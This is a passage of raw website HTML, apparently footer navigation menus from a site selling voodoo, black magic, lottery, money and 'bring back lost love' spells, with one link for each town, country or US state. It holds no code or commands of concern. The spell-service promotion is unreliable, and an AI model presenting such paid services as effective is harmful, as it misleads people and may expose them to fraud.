<li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://papanaide.co.za/voodoo-spells-in-sao-tome-and-principe/">Voodoo-Spells-in-Sao Tome and Principe</a></li>
<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://papanaide.co.za/voodoo-spells-in-saudi-arabia/">Voodoo-Spells-in-Saudi Arabia</a></li>
<li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6233"><a href="https://papanaide.co.za/voodoo-spells-in-senegal/">Voodoo-Spells-in-Senegal</a></li>
<li id="menu-item-6234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6234"><a href="https://papanaide.co.za/voodoo-spells-in-serbia/">Voodoo-Spells-in-Serbia</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://papanaide.co.za/voodoo-spells-in-seychelles/">Voodoo-Spells-in-Seychelles</a></li>
<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="https://papanaide.co.za/voodoo-spells-in-sierra-leone/">Voodoo-Spells-in-Sierra Leone</a></li>
<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://papanaide.co.za/voodoo-spells-in-singapore/">Voodoo-Spells-in-Singapore</a></li>
<li id="menu-item-6238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6238"><a href="https://papanaide.co.za/voodoo-spells-in-slovakia/">Voodoo-Spells-in-Slovakia</a></li>
<li id="menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://papanaide.co.za/voodoo-spells-in-slovenia/">Voodoo-Spells-in-Slovenia</a></li>
<li id="menu-item-6240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6240"><a href="https://papanaide.co.za/voodoo-spells-in-solomon-islands/">Voodoo-Spells-in-Solomon Islands</a></li>
<li id="menu-item-6241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6241"><a href="https://papanaide.co.za/voodoo-spells-in-somalia/">Voodoo-Spells-in-Somalia</a></li>
<li id="menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242"><a href="https://papanaide.co.za/voodoo-spells-in-south-africa/">Voodoo-Spells-in-South Africa</a></li>
<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://papanaide.co.za/voodoo-spells-in-south-korea/">Voodoo-Spells-in-South Korea</a></li>
<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://papanaide.co.za/voodoo-spells-in-south-sudan/">Voodoo-Spells-in-South Sudan</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6245"><a href="https://papanaide.co.za/voodoo-spells-in-spain/">Voodoo-Spells-in-Spain</a></li>
<li id="menu-item-6246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6246"><a href="https://papanaide.co.za/voodoo-spells-in-sri-lanka/">Voodoo-Spells-in-Sri Lanka</a></li>
<li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247"><a href="https://papanaide.co.za/voodoo-spells-in-sudan/">Voodoo-Spells-in-Sudan</a></li>
<li id="menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6248"><a href="https://papanaide.co.za/voodoo-spells-in-swaziland/">Voodoo-Spells-in-Swaziland</a></li>
<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://papanaide.co.za/voodoo-spells-in-sweden/">Voodoo-Spells-in-Sweden</a></li>
<li id="menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6250"><a href="https://papanaide.co.za/voodoo-spells-in-switzerland/">Voodoo-Spells-in-Switzerland</a></li>
<li id="menu-item-6251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6251"><a href="https://papanaide.co.za/voodoo-spells-in-taiwan/">Voodoo-Spells-in-Taiwan</a></li>
<li id="menu-item-6252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6252"><a href="https://papanaide.co.za/voodoo-spells-in-tajikistan/">Voodoo-Spells-in-Tajikistan</a></li>
<li id="menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6253"><a href="https://papanaide.co.za/voodoo-spells-in-tanzania/">Voodoo-Spells-in-Tanzania</a></li>
<li id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://papanaide.co.za/voodoo-spells-in-thailand/">Voodoo-Spells-in-Thailand</a></li>
<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6255"><a href="https://papanaide.co.za/voodoo-spells-in-timor-leste/">Voodoo-Spells-in-Timor-Leste</a></li>
<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://papanaide.co.za/voodoo-spells-in-togo/">Voodoo-Spells-in-Togo</a></li>
<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://papanaide.co.za/voodoo-spells-in-tonga/">Voodoo-Spells-in-Tonga</a></li>
<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6258"><a href="https://papanaide.co.za/love-spells-in-trinidad-and-tobago-2/">Voodoo-Spells-in-Trinidad and Tobago</a></li>
<li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://papanaide.co.za/voodoo-spells-in-tunisia/">Voodoo-Spells-in-Tunisia</a></li>
<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://papanaide.co.za/voodoo-spells-in-turkmenistan/">Voodoo-Spells-in-Turkmenistan</a></li>
<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://papanaide.co.za/voodoo-spells-in-tuvalu/">Voodoo-Spells-in-Tuvalu</a></li>
<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://papanaide.co.za/voodoo-spells-in-uganda-2/">Voodoo-Spells-in-Uganda</a></li>
<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://papanaide.co.za/voodoo-spells-in-ukraine/">Voodoo-Spells-in-Ukraine</a></li>
<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6264"><a href="https://papanaide.co.za/voodoo-spells-in-united-arab-emirates/">Voodoo-Spells-in-United Arab Emirates</a></li>
<li id="menu-item-6265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6265"><a href="https://papanaide.co.za/voodoo-spells-in-united-kingdom/">Voodoo-Spells-in-United Kingdom</a></li>
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://papanaide.co.za/voodoo-spells-in-united-states-of-america/">Voodoo-Spells-in-United States of America</a></li>
<li id="menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://papanaide.co.za/voodoo-spells-in-uruguay/">Voodoo-Spells-in-Uruguay</a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://papanaide.co.za/voodoo-spells-in-uzbekistan/">Voodoo-Spells-in-Uzbekistan</a></li>
<li id="menu-item-6269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6269"><a href="https://papanaide.co.za/voodoo-spells-in-vanuatu/">Voodoo-Spells-in-Vanuatu</a></li>
<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="https://papanaide.co.za/voodoo-spells-in-vatican-city/">Voodoo-Spells-in-Vatican City</a></li>
<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://papanaide.co.za/voodoo-spells-in-venezuela/">Voodoo-Spells-in-Venezuela</a></li>
<li id="menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6272"><a href="https://papanaide.co.za/voodoo-spells-in-vietnam/">Voodoo-Spells-in-Vietnam</a></li>
<li id="menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6273"><a href="https://papanaide.co.za/voodoo-spells-in-yemen/">Voodoo-Spells-in-Yemen</a></li>
<li id="menu-item-6274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6274"><a href="https://papanaide.co.za/voodoo-spells-in-zambia/">Voodoo-Spells-in-Zambia</a></li>
<li id="menu-item-6275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275"><a href="https://papanaide.co.za/voodoo-spells-in-zimbabwe/">Voodoo-Spells-in-Zimbabwe</a></li>
<li id="menu-item-6613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6613"><a href="https://papanaide.co.za/black-magic-spells-in-blybank/">Black-Magic-Spells-in-Blybank</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://papanaide.co.za/black-magic-spells-in-fochville/">Black-Magic-Spells-in-Fochville</a></li>
<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://papanaide.co.za/black-magic-spells-in/">Black-Magic-Spells-in-Greenspark</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://papanaide.co.za/black-magic-spells-in-kokosi/">Black-Magic-Spells-in-Kokosi</a></li>
<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://papanaide.co.za/black-magic-spells-in-3/">Black-Magic-Spells-in-Randfontein</a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://papanaide.co.za/black-magic-spells-in-2/">Black-Magic-Spells-in-Wedela</a></li>
<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://papanaide.co.za/black-magic-spells-in-welverdiend/">Black-Magic-Spells-in-Welverdiend</a></li>
<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://papanaide.co.za/black-magic-spells-in-wheatlands-ah/">Black-Magic-Spells-in-Wheatlands AH</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://papanaide.co.za/black-magic-spells-in-wilbotsdal-ah/">Black-Magic-Spells-in-Wilbotsdal AH</a></li>
<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><a href="https://papanaide.co.za/black-magic-spells-in-zenzele/">Black-Magic-Spells-in-Zenzele</a></li>
<li id="menu-item-6807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6807"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-toronto/">best-bring-back-lost-love-spells-in-Toronto</a></li>
<li id="menu-item-6808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6808"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-trenton/">best-bring-back-lost-love-spells-in-Trenton</a></li>
<li id="menu-item-6809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6809"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-utah/">best-bring-back-lost-love-spells-in-Utah</a></li>
<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6810"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-victoria/">best-bring-back-lost-love-spells-in-Victoria</a></li>
<li id="menu-item-6811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6811"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-virginia/">best-bring-back-lost-love-spells-in-Virginia</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-salt-lake-city/">best-bring-back-lost-love-spells-in-Salt Lake City</a></li>
<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-sacramento/">best-bring-back-lost-love-spells-in-Sacramento</a></li>
<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-saint-paul/">best-bring-back-lost-love-spells-in-Saint Paul</a></li>
<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-tallahassee/">best-bring-back-lost-love-spells-in-Tallahassee</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6840"><a href="https://papanaide.co.za/join-illuminate-in-kimberly/">Join illuminate in Kimberly</a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://papanaide.co.za/join-illuminate-in-johannesburg/">Join illuminate in Johannesburg</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://papanaide.co.za/join-illuminate-in-england/">Join illuminate in England</a></li>
<li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://papanaide.co.za/join-illuminate-in-eastern-cape/">Join illuminate in Eastern Cape</a></li>
<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://papanaide.co.za/join-illuminate-in-canada/">Join illuminate in Canada</a></li>
</ul></div></section>             
          </div>
          <div class="col-lg-3">
             <section id="nav_menu-8" class="widget widget_nav_menu"><h3 class="footer-title">Money Spells</h3><div class="menu-money-spells-container"><ul id="menu-money-spells" class="menu"><li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6571"><a href="https://papanaide.co.za/fast-and-easy-money-in-tarlton/">Fast-and-Easy-Money-in-Tarlton</a></li>
<li id="menu-item-6572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6572"><a href="https://papanaide.co.za/fast-and-easy-money-in-tenacre-ah/">Fast-and-Easy-Money-in-Tenacre AH</a></li>
<li id="menu-item-6573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6573"><a href="https://papanaide.co.za/fast-and-easy-money-in-toekomsrus/">Fast-and-Easy-Money-in-Toekomsrus</a></li>
<li id="menu-item-6574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6574"><a href="https://papanaide.co.za/fast-and-easy-money-in-west-porges/">Fast-and-Easy-Money-in-West Porges</a></li>
<li id="menu-item-6575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6575"><a href="https://papanaide.co.za/fast-and-easy-money-in-westergloor/">Fast-and-Easy-Money-in-Westergloor</a></li>
<li id="menu-item-6576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6576"><a href="https://papanaide.co.za/financial-career-spells-in-brakpan/">Financial-&#038;-Career-Spells-in-Brakpan</a></li>
<li id="menu-item-6577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6577"><a href="https://papanaide.co.za/financial-career-spells-in-daveyton/">Financial-&#038;-Career-Spells-in-Daveyton</a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://papanaide.co.za/financial-career-spells-in-devon/">Financial-&#038;-Career-Spells-in-Devon</a></li>
<li id="menu-item-6579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6579"><a href="https://papanaide.co.za/financial-career-spells-in/">Financial-&#038;-Career-Spells-in-Duduza</a></li>
<li id="menu-item-6580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6580"><a href="https://papanaide.co.za/financial-career-spells-in-germiston/">Financial-&#038;-Career-Spells-in-Germiston</a></li>
<li id="menu-item-6581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6581"><a href="https://papanaide.co.za/financial-career-spells-in-vosloorus-3/">Financial-&#038;-Career-Spells-in-Vosloorus</a></li>
<li id="menu-item-6582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6582"><a href="https://papanaide.co.za/financial-career-spells-in-wattville/">Financial-&#038;-Career-Spells-in-Wattville</a></li>
<li id="menu-item-6583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6583"><a href="https://papanaide.co.za/good-luck-spells-in-4/">Good-luck-Spells-in-Carletonville</a></li>
<li id="menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://papanaide.co.za/good-luck-spells-in-kempton/">Good-luck-Spells-in-Kempton</a></li>
<li id="menu-item-6585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6585"><a href="https://papanaide.co.za/good-luck-spells-in-5/">Good-luck-Spells-in-Khutsong</a></li>
<li id="menu-item-6586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6586"><a href="https://papanaide.co.za/good-luck-spells-in-kwathema/">Good-luck-Spells-in-KwaThema</a></li>
<li id="menu-item-6587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://papanaide.co.za/good-luck-spells-in-nigel/">Good-luck-Spells-in-Nigel</a></li>
<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://papanaide.co.za/good-luck-spells-in-olifantsfontein/">Good-luck-Spells-in-Olifantsfontein</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://papanaide.co.za/good-luck-spells-in-reiger-park/">Good-luck-Spells-in-Reiger Park</a></li>
<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://papanaide.co.za/good-luck-spells-in-2/">Good-luck-Spells-in-Springs</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://papanaide.co.za/good-luck-spells-in-3/">Good-luck-Spells-in-Tembisa</a></li>
<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://papanaide.co.za/good-luck-spells-in-thokoza/">Good-luck-Spells-in-Thokoza</a></li>
<li id="menu-item-6593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6593"><a href="https://papanaide.co.za/good-luck-spells-in-tsakane/">Good-luck-Spells-in-Tsakane</a></li>
<li id="menu-item-6594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6594"><a href="https://papanaide.co.za/lottery-spells-in-alberton/">Lottery-spells-in-Alberton</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://papanaide.co.za/lottery-spells-in-benoni/">Lottery-spells-in-Benoni</a></li>
<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6596"><a href="https://papanaide.co.za/lottery-spells-in-boipatong/">Lottery-spells-in-Boipatong</a></li>
<li id="menu-item-6597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6597"><a href="https://papanaide.co.za/lottery-spells-in-boksburg/">Lottery-spells-in-Boksburg</a></li>
<li id="menu-item-6598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://papanaide.co.za/lottery-spells-in-bophelong/">Lottery-spells-in-Bophelong</a></li>
<li id="menu-item-6599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6599"><a href="https://papanaide.co.za/lottery-spells-in-cullinan/">Lottery-spells-in-Cullinan</a></li>
<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6600"><a href="https://papanaide.co.za/lottery-spells-in-evaton/">Lottery-spells-in-Evaton</a></li>
<li id="menu-item-6601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6601"><a href="https://papanaide.co.za/lottery-spells-in-germiston/">Lottery-spells-in-Germiston</a></li>
<li id="menu-item-6602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6602"><a href="https://papanaide.co.za/lottery-spells-in-hammanskraal/">Lottery-spells-in-Hammanskraal</a></li>
<li id="menu-item-6603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6603"><a href="https://papanaide.co.za/lottery-spells-in-impumelelo/">Lottery-spells-in-Impumelelo</a></li>
<li id="menu-item-6604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6604"><a href="https://papanaide.co.za/lottery-spells-in-isando/">Lottery-spells-in-Isando</a></li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6605"><a href="https://papanaide.co.za/lottery-spells-in-katlehong/">Lottery-spells-in-Katlehong</a></li>
<li id="menu-item-6606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6606"><a href="https://papanaide.co.za/lottery-spells-in-randpoort-2/">Lottery-spells-in-Randpoort</a></li>
<li id="menu-item-6607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607"><a href="https://papanaide.co.za/lottery-spells-in-rayton/">Lottery-spells-in-Rayton</a></li>
<li id="menu-item-6608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6608"><a href="https://papanaide.co.za/lottery-spells-in-refilwe/">Lottery-spells-in-Refilwe</a></li>
<li id="menu-item-6609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://papanaide.co.za/lottery-spells-in-rikasrus-ah/">Lottery-spells-in-Rikasrus AH</a></li>
<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://papanaide.co.za/lottery-spells-in-robin-park/">Lottery-spells-in-Robin Park</a></li>
<li id="menu-item-6611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6611"><a href="https://papanaide.co.za/lottery-spells-in-sebokeng/">Lottery-spells-in-Sebokeng</a></li>
<li id="menu-item-6612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6612"><a href="https://papanaide.co.za/lottery-spells-in-zithobeni/">Lottery-spells-in-Zithobeni</a></li>
<li id="menu-item-6634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6634"><a href="https://papanaide.co.za/relationship-spells-in-tarlton/">Relationship-Spells-in-Tarlton</a></li>
<li id="menu-item-6635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6635"><a href="https://papanaide.co.za/relationship-spells-in-vanderbijlpark/">Relationship-Spells-in-Vanderbijlpark</a></li>
<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="https://papanaide.co.za/relationship-spells-in-vereeniging/">Relationship-Spells-in-Vereeniging</a></li>
<li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637"><a href="https://papanaide.co.za/relationship-spells-in-magaliesburg/">Relationship-Spells-in-Magaliesburg</a></li>
<li id="menu-item-6638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638"><a href="https://papanaide.co.za/relationship-spells-in-monument/">Relationship-Spells-in-Monument</a></li>
<li id="menu-item-6639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://papanaide.co.za/relationship-spells-in-muldersdrift/">Relationship-Spells-in-Muldersdrift</a></li>
<li id="menu-item-6640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6640"><a href="https://papanaide.co.za/relationship-spells-in-munsieville/">Relationship-Spells-in-Munsieville</a></li>
<li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://papanaide.co.za/relationship-spells-in-noordheuwel/">Relationship-Spells-in-Noordheuwel</a></li>
<li id="menu-item-6642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6642"><a href="https://papanaide.co.za/relationship-spells-in-rangeview/">Relationship-Spells-in-Rangeview</a></li>
<li id="menu-item-6643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6643"><a href="https://papanaide.co.za/relationship-spells-in-sharpeville/">Relationship-Spells-in-Sharpeville</a></li>
<li id="menu-item-6644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6644"><a href="https://papanaide.co.za/relationship-spells-in-silverfields/">Relationship-Spells-in-Silverfields</a></li>
<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-alabama/">best-bring-back-lost-love-spells-in-Alabama</a></li>
<li id="menu-item-6661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-alaska/">best-bring-back-lost-love-spells-in-Alaska</a></li>
<li id="menu-item-6662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6662"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-albany/">best-bring-back-lost-love-spells-in-Albany</a></li>
<li id="menu-item-6663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-alberta/">best-bring-back-lost-love-spells-in-Alberta</a></li>
<li id="menu-item-6664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-amersham/">best-bring-back-lost-love-spells-in-Amersham</a></li>
<li id="menu-item-6665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-annapolis/">best-bring-back-lost-love-spells-in-Annapolis</a></li>
<li id="menu-item-6666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6666"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-arizona/">best-bring-back-lost-love-spells-in-Arizona</a></li>
<li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-arkansas/">best-bring-back-lost-love-spells-in-Arkansas</a></li>
<li id="menu-item-6668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-atlantic-region/">best-bring-back-lost-love-spells-in-Atlantic Region</a></li>
<li id="menu-item-6669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6669"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-aylesbury/">best-bring-back-lost-love-spells-in-Aylesbury</a></li>
<li id="menu-item-6670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6670"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-baton-rouge/">best-bring-back-lost-love-spells-in-Baton Rouge</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-beaconsfield/">best-bring-back-lost-love-spells-in-Beaconsfield</a></li>
<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-blackburn-with-darwen/">best-bring-back-lost-love-spells-in-Blackburn with Darwen</a></li>
<li id="menu-item-6673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6673"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-blackpool/">best-bring-back-lost-love-spells-in-Blackpool</a></li>
<li id="menu-item-6674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6674"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-boise/">best-bring-back-lost-love-spells-in-Boise</a></li>
<li id="menu-item-6675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6675"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-boston/">best-bring-back-lost-love-spells-in-Boston</a></li>
<li id="menu-item-6676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6676"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-bracknell/">best-bring-back-lost-love-spells-in-Bracknell</a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6677"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-brighton/">best-bring-back-lost-love-spells-in-Brighton</a></li>
<li id="menu-item-6678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6678"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-bristol/">best-bring-back-lost-love-spells-in-Bristol</a></li>
<li id="menu-item-6679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6679"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-british-columbia/">best-bring-back-lost-love-spells-in-British Columbia</a></li>
<li id="menu-item-6680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6680"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-buckinghamshire/">best-bring-back-lost-love-spells-in-Buckinghamshire</a></li>
<li id="menu-item-6681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6681"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-california/">best-bring-back-lost-love-spells-in-California</a></li>
<li id="menu-item-6682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6682"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-cambridgeshire/">best-bring-back-lost-love-spells-in-Cambridgeshire</a></li>
<li id="menu-item-6683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6683"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-carson-city/">best-bring-back-lost-love-spells-in-Carson City</a></li>
<li id="menu-item-6684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6684"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-central-canada/">best-bring-back-lost-love-spells-in-Central Canada</a></li>
